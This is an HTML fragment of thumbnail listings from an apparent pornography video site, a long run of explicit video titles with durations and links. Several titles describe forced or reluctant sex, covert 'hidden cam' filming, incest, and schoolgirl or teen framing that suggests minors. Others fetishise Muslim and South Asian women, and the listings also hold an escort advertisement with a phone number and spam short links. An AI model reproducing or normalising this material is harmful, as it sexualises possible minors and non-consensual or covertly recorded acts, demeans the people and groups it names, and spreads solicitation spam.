                                    <span class="thumb-info">6:38</span>
                                </div>
                                <span class="thumb-desc">Could not find a better spot</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15467704092017014419/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d6a852eb9787b693" src="/thumbs/419/15467704092017014419_0.jpg"/>
                                    <span class="thumb-info">1:31</span>
                                </div>
                                <span class="thumb-desc">570145 pakistani</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958837472579857/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33ed4985111" src="/thumbs/857/13554958837472579857_0.jpg"/>
                                    <span class="thumb-info">8:01</span>
                                </div>
                                <span class="thumb-desc">Logan Pierce goes deep anal fucking Aaliyah Hadid in her Hijab</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734171918809/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9bad631d9" src="/thumbs/809/2705852734171918809_0.jpg"/>
                                    <span class="thumb-info">0:58</span>
                                </div>
                                <span class="thumb-desc">Turkish Hijab Girl Masturbation</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639917591148/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ca886a6c" src="/thumbs/148/3824942639917591148_0.jpg"/>
                                    <span class="thumb-info">0:40</span>
                                </div>
                                <span class="thumb-desc">Indian Sleeping Sister Boobs Press by Brother - Full Video http://ceesty.com/w3GxCK</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733874242050/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a9180202" src="/thumbs/50/2705852733874242050_0.jpg"/>
                                    <span class="thumb-info">7:50</span>
                                </div>
                                <span class="thumb-desc">Milf enjoying cowgirl style and gives handjob</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/937416058633085746/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d025ef04d926332" src="/thumbs/746/937416058633085746_0.jpg"/>
                                    <span class="thumb-info">2:47</span>
                                </div>
                                <span class="thumb-desc">Hijab big ass first time anal , try not to cum stepsister</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/903371287345278371/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c896b664a80ada3" src="/thumbs/371/903371287345278371_0.jpg"/>
                                    <span class="thumb-info">12:41</span>
                                </div>
                                <span class="thumb-desc">She Knows You Are Watching Her</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639721523285/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bed8a855" src="/thumbs/285/3824942639721523285_0.jpg"/>
                                    <span class="thumb-info">13:29</span>
                                </div>
                                <span class="thumb-desc">Budhe Ke Sang Jawan Ladki -kiss boob press n pantyshow (new)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636591379005/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100446723d" src="/thumbs/5/3824942636591379005_0.jpg"/>
                                    <span class="thumb-info">4:02</span>
                                </div>
                                <span class="thumb-desc">bhabhi hot phone call hindi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894852549539/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7512c55cba3" src="/thumbs/539/1892856894852549539_0.jpg"/>
                                    <span class="thumb-info">4:59</span>
                                </div>
                                <span class="thumb-desc">S.Indian Busty Mallu Aunty got Massage with her driver</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732374213377/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94faf6301" src="/thumbs/377/2705852732374213377_0.jpg"/>
                                    <span class="thumb-info">5:47</span>
                                </div>
                                <span class="thumb-desc">North indian desi house wife</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733205115576/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb98135f2b8" src="/thumbs/576/2705852733205115576_0.jpg"/>
                                    <span class="thumb-info">0:45</span>
                                </div>
                                <span class="thumb-desc">ZOMATO BOY Fucked Aunty P-6</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638109480821/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105ec2d775" src="/thumbs/821/3824942638109480821_0.jpg"/>
                                    <span class="thumb-info">0:24</span>
                                </div>
                                <span class="thumb-desc">Beautiful Bangladeshi Bhabhi looking wonderful on sharee</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732420271424/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9526e2d40" src="/thumbs/424/2705852732420271424_0.jpg"/>
                                    <span class="thumb-info">1:25</span>
                                </div>
                                <span class="thumb-desc">My friend fuck my sister</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732608474561/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95da5edc1" src="/thumbs/561/2705852732608474561_0.jpg"/>
                                    <span class="thumb-info">5:14</span>
                                </div>
                                <span class="thumb-desc">Mallu married aunty affair with bf</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1817383397680145078/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1938a4923f6ae2b6" src="/thumbs/78/1817383397680145078_0.jpg"/>
                                    <span class="thumb-info">2:06</span>
                                </div>
                                <span class="thumb-desc">desi hot mom</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731653791040/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb924be9d40" src="/thumbs/40/2705852731653791040_0.v1527170460"/>
                                    <span class="thumb-info">3:42</span>
                                </div>
                                <span class="thumb-desc">I Fucked My Busty Indian Student On The Backseat</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639051904186/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1096ef14ba" src="/thumbs/186/3824942639051904186_0.jpg"/>
                                    <span class="thumb-info">11:26</span>
                                </div>
                                <span class="thumb-desc">1. Fat Aunty  &agrave_&deg_&ordf_&agrave_&plusmn_&sbquo_&agrave_&deg_&bull_&agrave_&plusmn_ &agrave_&deg_&brvbar_&agrave_&plusmn_&dagger_&agrave_&deg_&sbquo_&agrave_&deg_&mdash_&agrave_&deg_&frac34_</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895726185900/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75160686dac" src="/thumbs/900/1892856895726185900_0.jpg"/>
                                    <span class="thumb-info">2:40</span>
                                </div>
                                <span class="thumb-desc">pakistani aunty Noreen fucked by her lover</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/303996377256354177/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="43803182f5ee181" src="/thumbs/177/303996377256354177_0.jpg"/>
                                    <span class="thumb-info">2:51</span>
                                </div>
                                <span class="thumb-desc">Delhi call girls Book Now CALL KUNAL 0844=8633=675</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637523357975/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103bd35117" src="/thumbs/975/3824942637523357975_0.jpg"/>
                                    <span class="thumb-info">11:28</span>
                                </div>
                                <span class="thumb-desc">GRANNY WEBCAM ARAB HIJAB MAROC EGYPT SUDIA EMARAT IRAQ MUSLIMA WWW.NEEK.ME</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1590009708490695865/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1610d967d802a4b9" src="/thumbs/865/1590009708490695865_0.jpg"/>
                                    <span class="thumb-info">1:45</span>
                                </div>
                                <span class="thumb-desc">Mallu aunty getting fucked hard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17089437665517377081/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ed29e10358581639" src="/thumbs/81/17089437665517377081_0.jpg"/>
                                    <span class="thumb-info">6:46</span>
                                </div>
                                <span class="thumb-desc">Telugu Big Ass Mature Bhabhi - Movies. video2porn2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895164383380/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7513eec0094" src="/thumbs/380/1892856895164383380_0.jpg"/>
                                    <span class="thumb-info">7:15</span>
                                </div>
                                <span class="thumb-desc">Arab bitch sucks my dick after I lick her nice nipples</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895963122556/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7516e87cb7c" src="/thumbs/556/1892856895963122556_0.jpg"/>
                                    <span class="thumb-info">9:41</span>
                                </div>
                                <span class="thumb-desc">Cute Young Teens Scared Of Getting Caught</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14756348875298398332/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ccc9151e9de5607c" src="/thumbs/332/14756348875298398332_0.jpg"/>
                                    <span class="thumb-info">0:46</span>
                                </div>
                                <span class="thumb-desc">Lover sex in bed room</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733326336587/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9886fa24b" src="/thumbs/587/2705852733326336587_0.jpg"/>
                                    <span class="thumb-info">2:56</span>
                                </div>
                                <span class="thumb-desc">Hot aunty</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640674931201/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f7ac8201" src="/thumbs/201/3824942640674931201_0.jpg"/>
                                    <span class="thumb-info">7:22</span>
                                </div>
                                <span class="thumb-desc">indian aunty desi threesome bgrade</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640261249278/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10df0438fe" src="/thumbs/278/3824942640261249278_0.jpg"/>
                                    <span class="thumb-info">5:10</span>
                                </div>
                                <span class="thumb-desc">xtremezone Hot village girl first time pussy boobs sucking forplay</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735144189046/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f4c9dc76" src="/thumbs/46/2705852735144189046_0.jpg"/>
                                    <span class="thumb-info">3:53</span>
                                </div>
                                <span class="thumb-desc">Hijab Milf Staring Dt Dick Bulge</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734681260117/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9d9322055" src="/thumbs/117/2705852734681260117_0.jpg"/>
                                    <span class="thumb-info">1:26</span>
                                </div>
                                <span class="thumb-desc">INDIAN BIG BOOBS</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732598462669/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95d0d28cd" src="/thumbs/669/2705852732598462669_0.jpg"/>
                                    <span class="thumb-info">1:48</span>
                                </div>
                                <span class="thumb-desc">Never seen before hot girl ever</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636583677017/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1003d0ec59" src="/thumbs/17/3824942636583677017_0.jpg"/>
                                    <span class="thumb-info">1:07</span>
                                </div>
                                <span class="thumb-desc">Indian School Girl And Boys Doing Masti In The Classroom</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>&nbsp;<a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>&nbsp;<a href="/en/category/2555960/gangbang/popular/1/" target="_self">gangbang</a>&nbsp;<a href="/en/category/5898296/teen/popular/1/" target="_self">teen</a>&nbsp;<a href="/en/category/983096/boobs/popular/1/" target="_self">boobs</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5414127515204029489/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4b22d84a30678c31" src="/thumbs/489/5414127515204029489_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Young Delhi college couple having good time after college, girl is reluctant and guy is desperate to have sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894138365024/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75101c43460" src="/thumbs/24/1892856894138365024_0.jpg"/>
                                    <span class="thumb-info">2:10</span>
                                </div>
                                <span class="thumb-desc">AMATEUR SEX--GIRLFRIEND</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894397360173/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7511134282d" src="/thumbs/173/1892856894397360173_0.jpg"/>
                                    <span class="thumb-info">4:29</span>
                                </div>
                                <span class="thumb-desc">22 lovers boobs sucking kissing hot romance</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/983096/boobs/popular/1/" target="_self">boobs</a>&nbsp;<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>&nbsp;<a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/3145784/homemade/popular/1/" target="_self">homemade</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/409285489671350343/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5ae12fbff952847" src="/thumbs/343/409285489671350343_0.jpg"/>
                                    <span class="thumb-info">3:55</span>
                                </div>
                                <span class="thumb-desc">Tamil maid fuck by owner son</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640564319532/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f114b52c" src="/thumbs/532/3824942640564319532_0.jpg"/>
                                    <span class="thumb-info">10:52</span>
                                </div>
                                <span class="thumb-desc">Indian Desi Teen Fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732699326542/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb96310384e" src="/thumbs/542/2705852732699326542_0.jpg"/>
                                    <span class="thumb-info">15:20</span>
                                </div>
                                <span class="thumb-desc">New wed couple</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639195798396/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109f82bb7c" src="/thumbs/396/3824942639195798396_0.jpg"/>
                                    <span class="thumb-info">2:50</span>
                                </div>
                                <span class="thumb-desc">My Video Story Sep 07 2015 11 43 06</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14151980143287757809/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c465eef5bd0c6bf1" src="/thumbs/809/14151980143287757809_0.jpg"/>
                                    <span class="thumb-info">3:47</span>
                                </div>
                                <span class="thumb-desc">Now adays desi wifes manage to get filmed while they masturbate in what they thought was the privacy of their own bedrooms.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636596718420/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100497eb54" src="/thumbs/420/3824942636596718420_0.jpg"/>
                                    <span class="thumb-info">9:56</span>
                                </div>
                                <span class="thumb-desc">Indian auntyret forced fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9194066596690286226/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7f97e2db81025692" src="/thumbs/226/9194066596690286226_0.jpg"/>
                                    <span class="thumb-info">1:23</span>
                                </div>
                                <span class="thumb-desc">Miss Bhatia From Delhi - Movies. video2porn2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732300225158/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94b466a86" src="/thumbs/158/2705852732300225158_0.jpg"/>
                                    <span class="thumb-info">1:21</span>
                                </div>
                                <span class="thumb-desc">Indian Cousin Sister caught masturbating</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733464461892/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb990ab4244" src="/thumbs/892/2705852733464461892_0.jpg"/>
                                    <span class="thumb-info">2:03</span>
                                </div>
                                <span class="thumb-desc">Indian</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734473770374/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ccd41586" src="/thumbs/374/2705852734473770374_0.jpg"/>
                                    <span class="thumb-info">4:16</span>
                                </div>
                                <span class="thumb-desc">Shanaya Chubby Indian Bengali Bhabhi Seducing Her Tamil Hubb</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2728076004164842436/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="25dc12abfc8333c4" src="/thumbs/436/2728076004164842436_0.jpg"/>
                                    <span class="thumb-info">4:46</span>
                                </div>
                                <span class="thumb-desc">indian college students fucking inside Room</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897408425726/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751c4ad5efe" src="/thumbs/726/1892856897408425726_0.jpg"/>
                                    <span class="thumb-info">7:38</span>
                                </div>
                                <span class="thumb-desc">romantic lovers</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894895820603/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7512eea0f3b" src="/thumbs/603/1892856894895820603_0.jpg"/>
                                    <span class="thumb-info">2:30</span>
                                </div>
                                <span class="thumb-desc">Keep on fucking! No sweat 1</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734695214269/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9da070cbd" src="/thumbs/269/2705852734695214269_0.jpg"/>
                                    <span class="thumb-info">6:55</span>
                                </div>
                                <span class="thumb-desc">Desi indian aunty taking bath hidden cam</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640519535589/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ee695be5" src="/thumbs/589/3824942640519535589_0.jpg"/>
                                    <span class="thumb-info">1:23</span>
                                </div>
                                <span class="thumb-desc">Indian Hot Couple Hotel Hardcore Sex - Indian Sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13332477637243505587/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b90679c5c7bd0bb3" src="/thumbs/587/13332477637243505587_0.jpg"/>
                                    <span class="thumb-info">4:23</span>
                                </div>
                                <span class="thumb-desc">Beautiful Bhabi Having Fun</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731293308801/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90f421781" src="/thumbs/801/2705852731293308801_0.jpg"/>
                                    <span class="thumb-info">2:19</span>
                                </div>
                                <span class="thumb-desc">Desi arab malik anal fuck paki gulam nurse work big ass tits</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639638352640/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b9e39300" src="/thumbs/640/3824942639638352640_0.jpg"/>
                                    <span class="thumb-info">6:30</span>
                                </div>
                                <span class="thumb-desc">Exotic veiled muslim lady fucked balls deep</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8602554893310200241/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="77626a18e08d89b1" src="/thumbs/241/8602554893310200241_0.jpg"/>
                                    <span class="thumb-info">2:07</span>
                                </div>
                                <span class="thumb-desc">Bengali woman fun</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4233787255419871588/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3ac16f13c5e0a164" src="/thumbs/588/4233787255419871588_0.jpg"/>
                                    <span class="thumb-info">1:27</span>
                                </div>
                                <span class="thumb-desc">indian telugu aunty hardcore fucking with hubby=wid moans</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733924926190/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ac1d62ee" src="/thumbs/190/2705852733924926190_0.jpg"/>
                                    <span class="thumb-info">16:12</span>
                                </div>
                                <span class="thumb-desc">Indian college girl fucked hard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895718001693/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7515feb8c1d" src="/thumbs/693/1892856895718001693_0.jpg"/>
                                    <span class="thumb-info">16:28</span>
                                </div>
                                <span class="thumb-desc">desi guy with 2 girls</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731238771164/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90c01e9dc" src="/thumbs/164/2705852731238771164_0.jpg"/>
                                    <span class="thumb-info">1:00</span>
                                </div>
                                <span class="thumb-desc">Desi pussy touching</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731637431769/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb923c4fdd9" src="/thumbs/769/2705852731637431769_0.jpg"/>
                                    <span class="thumb-info">3:34</span>
                                </div>
                                <span class="thumb-desc">Pakistani car ma xxx</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735284554924/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9fd27acac" src="/thumbs/924/2705852735284554924_0.jpg"/>
                                    <span class="thumb-info">5:27</span>
                                </div>
                                <span class="thumb-desc">Fucking Indian Hooker Hairy Pussy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895457234790/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75150608f66" src="/thumbs/790/1892856895457234790_0.jpg"/>
                                    <span class="thumb-info">5:30</span>
                                </div>
                                <span class="thumb-desc">favoritos 3 indian bbw</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734867931596/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e45281cc" src="/thumbs/596/2705852734867931596_0.jpg"/>
                                    <span class="thumb-info">13:36</span>
                                </div>
                                <span class="thumb-desc">Desi Aunty Hard fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9370944297073238249/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="820c48305505e0e9" src="/thumbs/249/9370944297073238249_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Hot Pakistani girl enjoying fuck with her boyfriend.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856898102027585/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751ee04e541" src="/thumbs/585/1892856898102027585_0.jpg"/>
                                    <span class="thumb-info">2:52</span>
                                </div>
                                <span class="thumb-desc">hot                    indian</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897934391099/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751e406f73b" src="/thumbs/99/1892856897934391099_0.jpg"/>
                                    <span class="thumb-info">5:28</span>
                                </div>
                                <span class="thumb-desc">Innocent indian nari woman sucking Farid&#039;s cock hindi audio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637425470055/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1035fdaa67" src="/thumbs/55/3824942637425470055_0.jpg"/>
                                    <span class="thumb-info">2:55</span>
                                </div>
                                <span class="thumb-desc">Desi Aunty with huge boobs naked on webcam</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5006705821756815776/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="457b646b10b1f9a0" src="/thumbs/776/5006705821756815776_0.jpg"/>
                                    <span class="thumb-info">1:13</span>
                                </div>
                                <span class="thumb-desc">Indian teen crying in pain first time sex video - http://bit.ly/xvideosfullvideo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636548312756/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1001b54eb4" src="/thumbs/756/3824942636548312756_0.jpg"/>
                                    <span class="thumb-info">0:18</span>
                                </div>
                                <span class="thumb-desc">desi village bhabhi peeing in front cammera hindi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897875643322/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751e0868bba" src="/thumbs/322/1892856897875643322_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">Whore house</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
